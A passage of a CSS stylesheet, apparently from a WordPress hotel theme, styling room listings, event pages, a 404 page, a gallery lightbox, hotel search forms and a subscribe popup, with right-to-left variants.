.single-room-related .related-wrapper .item .item-wrap .item-thumb h3 a:before {
  content: "";
  position: absolute;
  left: -30px;
  top: 0;
  border-left: 30px solid transparent;
  border-bottom: 39px solid rgba(58,44,95,0.9);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-thumb h3 a:before {
  left: auto;
  right: -30px;
  border-bottom: 0;
  border-top: 39px solid transparent;
  border-left: 30px solid rgba(58,44,95,0.9);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb h3:hover {
  background: #3a2c5f;
}
.single-room-related .related-wrapper .item .item-wrap .item-thumb h3:hover a:before {
  border-bottom-color: #3a2c5f;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-thumb h3:hover a:before {
  border-left-color: #3a2c5f;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.single-room-related .related-wrapper .item .item-wrap .item-content {
  padding-top: 18px;
}
.single-room-related .related-wrapper .item .item-wrap .item-content h4 {
  margin-bottom: 13px;
}
.single-room-related .related-wrapper .item .item-wrap .item-content h4 a {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
}
.single-room-related .related-wrapper .item .item-wrap .item-content h4 a:hover {
  color: #5e0c87;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-meta {
  position: relative;
  padding-bottom: 14px;
  margin-bottom: 15px;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-meta:before {
  content: "";
  width: 80px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  background: #ebebeb;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-content .item-meta:before {
  left: auto;
  right: 0;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-meta ul {
  margin: 0;
  list-style: none;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-meta ul li {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  padding-right: 13px;
  position: relative;
  text-transform: capitalize;
  font-size: 12px;
  color: #999;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-content .item-meta ul li {
  margin-right: 0;
  margin-left: 10px;
  padding-right: 0;
  padding-left: 13px;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-meta ul li:before {
  content: "";
  position: absolute;
  top: 3px;
  right: 0;
  width: 1px;
  height: 14px;
  background: #ebebeb;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-content .item-meta ul li:before {
  right: auto;
  left: 0;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-meta ul li:last-child:before {
  display: none;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-bottom {
  margin-bottom: 10px;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-bottom .item-price {
  float: left;
  font-size: 13px;
  color: #666;
  text-transform: uppercase;
  font-weight: bold;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-content .item-bottom .item-price {
  float: right;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-bottom .item-price span {
  color: #5e0c87;
  padding: 0 3px;
  display: inline-block;
  vertical-align: top;
}
.single-room-related .related-wrapper .item .item-wrap .item-content .item-bottom .item-rating {
  float: right;
  margin-top: 3px;
}
.rtl .single-room-related .related-wrapper .item .item-wrap .item-content .item-bottom .item-rating {
  float: left;
}
.single-event .single.main {
  width: 70%;
  float: left;
  padding-right: 15px;
}
.rtl .single-event .single.main {
  float: right;
  padding-right: 0;
  padding-left: 15px;
}
.single-event .single.main h1 {
  color: #222;
  font-size: 30px;
  font-weight: bold;
  text-transform: capitalize;
}
.single-event .single.main .entry-meta {
  margin-bottom: 30px;
}
.single-event .single.main .entry-meta .month-time a {
  color: #999;
}
.single-event .single.main .entry-meta .month-time a:hover {
  color: #5e0c87;
}
.single-event .single.main .entry-meta .month-time a i {
  margin: 0 10px 0 0;
}
.single-event .single.main .entry-thumb .entry-hover img {
  margin-bottom: 20px;
}
.single-event .single.main .entry-content {
  padding: 10px 0;
}
.single-event .single.main .entry-content p {
  font-size: 12px;
}
.single-event .meta-sidebar {
  width: 30%;
  float: left;
  padding: 20px;
  background: #f5f5f5;
  margin-bottom: 50px;
}
.rtl .single-event .meta-sidebar {
  float: right;
}
.single-event .meta-sidebar .content-meta {
  padding-bottom: 20px;
}
.single-event .meta-sidebar .content-meta h3 {
  position: relative;
}
.single-event .meta-sidebar .content-meta h3 span {
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 20px;
  position: relative;
  background: #f5f5f5;
  padding-right: 10px;
}
.single-event .meta-sidebar .content-meta h3:before {
  content: "";
  background: #ccc;
  width: 100%;
  height: 1px;
  position: absolute;
  left: 0;
  top: 50%;
}
.single-event .meta-sidebar .content-meta .item-meta {
  padding: 5px 0;
  overflow: hidden;
}
.single-event .meta-sidebar .content-meta .item-meta .label-meta {
  float: left;
}
.rtl .single-event .meta-sidebar .content-meta .item-meta .label-meta {
  float: right;
}
.single-event .meta-sidebar .content-meta .item-meta .meta-value {
  float: right;
}
.rtl .single-event .meta-sidebar .content-meta .item-meta .meta-value {
  float: left;
}
.single-event .meta-sidebar .content-meta .item-meta.item-map {
  margin-top: 20px;
}
.single-event .meta-sidebar .content-meta:last-child {
  padding-bottom: 0;
}
.rtl.single-event .single.main {
  float: right;
  padding-right: 0;
  padding-left: 15px;
}
.rtl.single-event .single.main .entry-meta {
  margin-bottom: 30px;
}
.rtl.single-event .single.main .entry-meta .month-time a i {
  margin: 0 0 0 10px;
}
.rtl.single-event .meta-sidebar {
  float: right;
}
.rtl.single-event .meta-sidebar .content-meta h3 {
  position: relative;
}
.rtl.single-event .meta-sidebar .content-meta h3 span {
  padding-right: 0;
  padding-left: 10px;
}
.rtl.single-event .meta-sidebar .content-meta .item-meta .label-meta {
  float: right;
}
.rtl.single-event .meta-sidebar .content-meta .item-meta .meta-value {
  float: left;
}
.event-list h3 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 900;
  margin-bottom: 30px;
  border-bottom: 1px solid rgba(255,255,255,0.1);
  padding: 15px 0 10px;
  position: relative;
}
.event-list h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #5e0c87;
}
.rtl .event-list h3:before {
  left: auto;
  right: 0;
}
.event-list .event-content ul {
  margin: 0;
  list-style: none;
}
.event-list .event-content ul li {
  margin-bottom: 20px;
}
.event-list .event-content ul li .item-date {
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  float: left;
  background: #462f5b;
  border-radius: 50%;
  color: #fff;
  margin-right: 15px;
}
.rtl .event-list .event-content ul li .item-date {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.event-list .event-content ul li .item-content {
  overflow: hidden;
}
.event-list .event-content ul li .item-content h4 a {
  text-transform: uppercase;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
}
.event-list .event-content ul li .item-content h4 a:hover {
  color: #5e0c87;
}
.event-list .event-content ul li .item-content .item-time {
  color: #999;
  font-size: 12px;
}
.category-event .blog-column .event {
  overflow-y: hidden;
  margin-bottom: 30px;
}
.category-event .blog-column .event .entry {
  background-color: #fff;
}
.category-event .blog-column .event .entry .entry-thumb {
  width: 300px;
  float: left;
}
.rtl .category-event .blog-column .event .entry .entry-thumb {
  float: right;
}
.category-event .blog-column .event .entry .entry-thumb:hover img {
  opacity: 0.85;
}
.category-event .blog-column .event .entry .entry-thumb .entry-meta {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  text-align: center;
}
.rtl .category-event .blog-column .event .entry .entry-thumb .entry-meta {
  right: 0;
  left: auto;
}
.category-event .blog-column .event .entry .entry-thumb .entry-meta .day-time {
  font-size: 24px;
  color: #999;
  font-weight: 700;
}
.category-event .blog-column .event .entry .entry-thumb .entry-meta .month-time {
  font-size: 14px;
  color: #999;
  display: block;
}
.category-event .blog-column .event .entry .entry-content {
  padding: 20px;
  overflow-y: hidden;
}
.category-event .blog-column .event .entry .entry-content .content-top {
  padding: 15px 0;
}
.category-event .blog-column .event .entry .entry-content .content-top .entry-title h4 {
  margin-bottom: 20px;
}
.category-event .blog-column .event .entry .entry-content .content-top .entry-title h4 a {
  font-size: 20px;
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  line-height: normal;
}
.category-event .blog-column .event .entry .entry-content .content-top .entry-title h4 a:hover {
  color: #5e0c87;
}
.category-event .blog-column .event .entry .entry-content .content-top .entry-meta {
  color: #999;
  line-height: 19px;
  font-size: 13px;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 5px;
}
.category-event .blog-column .event .entry .entry-content .content-top .entry-meta a {
  color: #999;
}
.category-event .blog-column .event .entry .entry-content .content-top .entry-meta a:hover {
  color: #5e0c87;
}
.category-event .blog-column .event .entry .entry-content .content-top .entry-meta span {
  margin-right: 20px;
  display: inline-block;
}
.rtl .category-event .blog-column .event .entry .entry-content .content-top .entry-meta span {
  margin-left: 20px;
  margin-right: 0;
}
.category-event .blog-column .event .entry .entry-content .content-top .entry-meta .fa {
  margin-right: 10px;
  display: inline-block;
  vertical-align: top;
  line-height: 19px;
}
.rtl .category-event .blog-column .event .entry .entry-content .content-top .entry-meta .fa {
  margin-left: 10px;
  margin-right: 0;
}
.category-event .blog-column .event .entry .entry-content .readmore {
  text-align: center;
}
.category-event .blog-column .event .entry .entry-content .readmore a {
  display: block;
  width: 100%;
  padding: 15px 0 5px;
  font-size: 13px;
  color: #5e0c87;
  text-align: left;
}
.rtl .category-event .blog-column .event .entry .entry-content .readmore a {
  text-align: right;
}
.category-event .blog-column .event .entry .entry-content .readmore a:hover {
  color: #4e0a70;
}
.category-event .blog-column .event .entry .entry-content .readmore a i {
  padding: 0 6px;
  font-size: 14px;
}
.rtl .category-event .blog-column .event .entry .entry-content .readmore a i:before {
  content: '\f0d9';
}
.wrapper_404 {
  width: 100%;
  height: auto;
  text-align: center;
}
.wrapper_404 .content_404 {
  overflow: hidden;
  padding: 80px 0;
}
.wrapper_404 .content_404 .block-top {
  text-align: left;
}
.rtl .wrapper_404 .content_404 .block-top {
  text-align: right;
}
.wrapper_404 .content_404 .block-top h2 {
  color: #222;
  font-size: 24px;
  font-weight: 700 !important;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.wrapper_404 .content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
}
.wrapper_404 .content_404 .block-middle {
  margin: 30px 0 40px;
  overflow: hidden;
}
.wrapper_404 .content_404 .block-middle .kingplace_search_404 .top-search .topsearch-entry .form-search {
  width: 670px;
  max-width: 100%;
  height: 50px;
  line-height: 50px;
  background-color: #fff;
  overflow: hidden;
  margin: auto;
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ebebeb;
}
.wrapper_404 .content_404 .block-middle .kingplace_search_404 .top-search .topsearch-entry .form-search .search-query {
  width: 100%;
  border: 0;
  margin: 0;
  height: 50px;
  line-height: 50px;
  padding: 0 80px 0 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .wrapper_404 .content_404 .block-middle .kingplace_search_404 .top-search .topsearch-entry .form-search .search-query {
  padding-right: 15px;
  padding-left: 80px;
}
.wrapper_404 .content_404 .block-middle .kingplace_search_404 .top-search .topsearch-entry .form-search .form-button {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 60px;
  background-color: transparent;
  border: 0;
  margin: 0;
}
.wrapper_404 .content_404 .block-middle .kingplace_search_404 .top-search .topsearch-entry .form-search .form-button:before {
  content: "\f002";
  font-size: 18px;
  color: #7d7d7d;
  font-family: fontawesome;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.wrapper_404 .content_404 .block-middle .kingplace_search_404 .top-search .topsearch-entry .form-search .form-button:hover:before {
  color: #5e0c87;
}
.rtl .wrapper_404 .content_404 .block-middle .kingplace_search_404 .top-search .topsearch-entry .form-search .form-button {
  right: auto;
  left: 0;
}
.wrapper_404 .content_404 .block-bottom {
  text-align: left;
}
.wrapper_404 .content_404 .block-bottom .btn-404 {
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  background-color: #5e0c87;
  border-radius: 20px;
  padding: 0 35px;
  display: inline-block;
  vertical-align: top;
  text-transform: uppercase;
  margin: 0 20px 0 0px;
}
.rtl .wrapper_404 .content_404 .block-bottom .btn-404 {
  float: right;
}
.wrapper_404 .content_404 .block-bottom .btn-404:hover {
  background-color: #3d0858;
}
.room-gallery-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 9999;
  background: rgba(0,0,0,0.5);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.room-gallery-wrapper.show {
  visibility: visible;
  opacity: 1;
}
.room-gallery-wrapper.show .quickview-content .quickview-close {
  visibility: visible;
}
.room-gallery-wrapper.loading {
  height: 100%;
}
.room-gallery-wrapper.loading:before {
  background-color: transparent;
  background-image: url(../assets/img/loadingp.gif);
  background-size: 32px 32px;
}
.room-gallery-wrapper.loading .room-gallery .room-gallery-inner {
  padding: 0;
}
.room-gallery-wrapper.loading .room-gallery .quickview-close {
  visibility: hidden;
}
.room-gallery-wrapper .room-gallery {
  background: #fff;
  max-width: 800px;
  margin: 100px auto;
  position: relative;
  border-radius: 4px;
}
.room-gallery-wrapper .room-gallery .quickview-close {
  position: absolute;
  width: 28px;
  height: 28px;
  background: #5e0c87;
  color: #fff;
  text-align: center;
  font-size: 16px;
  line-height: 26px;
  font-weight: bold;
  border-radius: 50%;
  right: -15px;
  top: -15px;
  z-index: 9;
}
.room-gallery-wrapper .room-gallery .gallery-title h3 {
  margin-bottom: 6px;
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  text-align: right;
  font-size: 16px;
  line-height: 22px;
}
.rtl .room-gallery-wrapper .room-gallery .gallery-title h3 {
  text-align: left;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner {
  padding: 10px 15px;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-responsive {
  margin-bottom: 10px;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail {
  padding: 0 50px;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow {
  position: absolute;
  cursor: pointer;
  font-size: 0;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  background: #f9f9f9;
  border-radius: 50%;
  z-index: 99;
  top: 33%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-prev {
  left: 10px;
}
.rtl .room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-prev {
  left: auto;
  right: 10px;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-prev:before {
  content: '\f104';
  font-family: FontAwesome;
  color: #999;
  font-size: 26px;
}
.rtl .room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-prev:before {
  content: '\f105';
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-prev:hover:before {
  color: #5e0c87;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-next {
  right: 10px;
}
.rtl .room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-next {
  right: auto;
  left: 10px;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-next:before {
  content: '\f105';
  font-family: FontAwesome;
  color: #999;
  font-size: 26px;
}
.rtl .room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-next:before {
  content: '\f104';
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-arrow.slick-next:hover:before {
  color: #5e0c87;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-list {
  margin: 0 -5px;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-list .item img {
  margin: 0;
  width: 100%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: 4px transparent solid;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-list .item.slick-active.slick-current,
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-list .item:hover {
  position: relative;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-list .item.slick-active.slick-current:before,
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-list .item:hover:before {
  border-top: 4px solid #5e0c87;
  border-bottom: 4px solid #5e0c87;
  position: absolute;
  top: 4px;
  right: 4px;
  bottom: 4px;
  left: 4px;
  content: '';
  opacity: 1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-list .item.slick-active.slick-current:after,
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail .slick-list .item:hover:after {
  border-left: 4px solid #5e0c87;
  border-right: 4px solid #5e0c87;
  position: absolute;
  top: 4px;
  right: 4px;
  bottom: 4px;
  left: 4px;
  content: '';
  opacity: 1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.room-gallery-wrapper .room-gallery .room-gallery-inner .single-thumb .room-thumbnail:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.home1-check {
  position: relative;
}
.home1-check .sw-hotel-search {
  position: absolute;
  bottom: 38%;
  left: 0;
  right: 0;
  margin: 0 100px;
}
.sw-hotel-search {
  text-align: center;
}
.sw-hotel-search .hotel-search-content {
  display: inline-block;
  vertical-align: top;
  background: rgba(0,0,0,0.8);
  padding: 25px 22px;
  border-radius: 4px;
}
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item {
  display: inline-block;
  vertical-align: top;
  margin: 5px 6px;
}
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item input,
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item select,
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item button {
  min-width: 210px;
  font-size: 14px;
  color: #999;
  border: none;
  margin: 0;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
}
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item select {
  padding: 0 7px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item button {
  background: #5e0c87;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item button:hover {
  background: #3d0858;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.date {
  position: relative;
}
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.date:before {
  content: "\f073";
  position: absolute;
  right: 10px;
  top: 13px;
  color: #999;
  font-family: FontAwesome;
  background: #fff;
}
.rtl .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.date:before {
  right: auto;
  left: 10px;
}
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.item-select {
  position: relative;
}
.sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.item-select:before {
  content: '\f0d7';
  font-family: FontAwesome;
  color: #999;
  font-size: 14px;
  position: absolute;
  top: 13px;
  right: 10px;
}
.rtl .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.item-select:before {
  right: auto;
  left: 10px;
}
.sw-hotel-search-widget {
  text-align: center;
  box-shadow: 0px 2px 1px 1px #ccc;
  border-radius: 4px;
  padding-bottom: 20px;
  margin-top: -38px;
  z-index: 9;
  background: #fff;
  position: relative;
}
.sw-hotel-search-widget .hotel-search-content {
  display: inline-block;
  vertical-align: top;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item {
  border: 1px #ebebeb solid;
  border-radius: 4px;
  margin-bottom: 15px;
  width: 210px;
  overflow: hidden;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item input,
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item select,
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item button {
  min-width: 210px;
  font-size: 14px;
  color: #999;
  border: none;
  margin: 0;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item select {
  padding: 0 7px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item button {
  background: #5e0c87;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item button:hover {
  background: #3d0858;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item.date {
  position: relative;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item.date input {
  padding-right: 30px;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item.date:before {
  content: "\f073";
  position: absolute;
  right: 10px;
  top: 13px;
  color: #999;
  font-family: FontAwesome;
  background: #fff;
}
.rtl .sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item.date:before {
  right: auto;
  left: 10px;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item.button-submit {
  border: none;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item.item-select {
  position: relative;
}
.sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item.item-select:before {
  content: '\f0d7';
  font-family: FontAwesome;
  color: #999;
  font-size: 14px;
  position: absolute;
  top: 13px;
  right: 10px;
}
.rtl .sw-hotel-search-widget .hotel-search-content .hotel-search-advanced .search-item.item-select:before {
  right: auto;
  left: 10px;
}
.quote-border {
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
iframe {
  border: none;
  margin-bottom: 10px;
  max-width: 100%;
}
.block-whychoose {
  margin-bottom: 30px !important;
  display: inline-block;
}
.block-whychoose .image-whychoose {
  float: left;
  width: 64px;
}
.rtl .block-whychoose .image-whychoose {
  float: right;
}
.block-whychoose .content-whychoose {
  margin-left: 80px;
}
.rtl .block-whychoose .content-whychoose {
  margin-right: 80px;
  margin-left: 0;
}
.block-whychoose .content-whychoose h2 {
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
}
.block-whychoose .content-whychoose .description {
  color: #666;
}
.vc_wp_search .widget_search .searchform .screen-reader-text {
  display: none;
}
.vc_wp_search .widget_search .searchform input[type="submit"] {
  text-indent: -9999px;
  display: block;
  border: 0;
  width: 34px !important;
  height: 34px;
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #666 !important;
}
.vc_wp_search .widget_search .searchform input[type="submit"]:hover {
  background: url('../assets/img/search-icon.png') no-repeat scroll center center #5e0c87 !important;
}
.vc_wp_search .widget_search .searchform input[type="text"] {
  border: 1px solid #ffffff;
}
.wpb_single_image .vc_single_image-wrapper img:hover {
  opacity: .75;
  filter: alpha(opacity=75);
}
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  padding: 10px 0;
}
#wp-calendar tr th {
  text-align: center;
}
#wp-calendar tr td {
  padding: 10px 0;
}
#subscribe_popup {
  text-align: left;
  display: none;
  background-repeat: no-repeat;
  background-color: #fff;
  overflow: hidden;
  position: relative;
  border-radius: 4px;
  min-width: 840px;
  background: url('../assets/img/popup/bg-main.jpg') no-repeat center center;
}
#subscribe_popup .subscribe-popup-container {
  margin-left: 50%;
  background: rgba(255,255,255,0.85);
  padding: 50px 40px;
}
#subscribe_popup .subscribe-popup-container .popup-content {
  text-align: center;
}
#subscribe_popup .subscribe-popup-container h2 {
  color: #222;
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 17px;
}
#subscribe_popup .subscribe-popup-container .description {
  font-size: 12px;
  color: #666;
  font-weight: normal;
  margin-bottom: 30px;
}
#subscribe_popup .subscribe-popup-container .subscribe-form {
  margin-bottom: 15px;
  overflow: hidden;
  position: relative;
}
#subscribe_popup .subscribe-popup-container .subscribe-form p,
#subscribe_popup .subscribe-popup-container .subscribe-form input {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-email {
  border: 0;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 25px 0 0 25px;
  width: 80%;
  height: 45px;
  line-height: 45px;
  padding: 0 15px;
  text-align: left;
  background: #fff;
  border: 1px #ccc solid;
  border-right: 0;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-email {
  float: right;
  text-align: right;
  border-radius: 0 25px 25px 0;
  border-left: 0;
  border-right: 1px #ccc solid;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit {
  float: left;
  background: #fff;
  border: 1px #ccc solid;
  border-left: 0;
  height: 45px;
  line-height: 45px;
  color: #5e0c87;
  border-radius: 0 25px 25px 0;
  font-size: 0;
  width: 20%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit {
  float: right;
  border-radius: 25px 0 0 25px;
  border-right: 0;
  border-left: 1px #ccc solid;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:before {
  font-size: 14px;
  margin: 0;
  content: '\f1d8';
  font-family: fontawesome;
  font-weight: normal;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:before {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-form .frm-submit:hover {
  color: #222;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  line-height: 30px;
  clear: both;
}
.rtl #subscribe_popup .subscribe-popup-container .subscribe-checkbox {
  text-align: right;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox input {
  cursor: pointer;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label {
  vertical-align: top;
  line-height: 25px;
  margin: 0;
  font-weight: normal;
  color: #222;
  font-weight: 500;
}
#subscribe_popup .subscribe-popup-container .subscribe-checkbox label span {
  display: inline-block;
  vertical-align: top;
  line-height: 20px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social {
  padding: 20px 0;
  text-align: center;
  position: relative;
  z-index: 3;
}
#subscribe_popup .subscribe-popup-container .subscribe-social h3 {
  color: #fff;
  font-weight: 700 !important;
  font-size: 16px;
  text-transform: uppercase;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .kingplace-socials ul {
  margin: 0;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .kingplace-socials ul > li > a {
  display: block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  font-size: 16px;
  color: #222;
  line-height: 40px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  background: #fff;
  border: 1px #ebebeb solid;
  margin: 0 5px;
}
#subscribe_popup .subscribe-popup-container .subscribe-social .kingplace-socials ul > li > a:hover {
  background: #5e0c87;
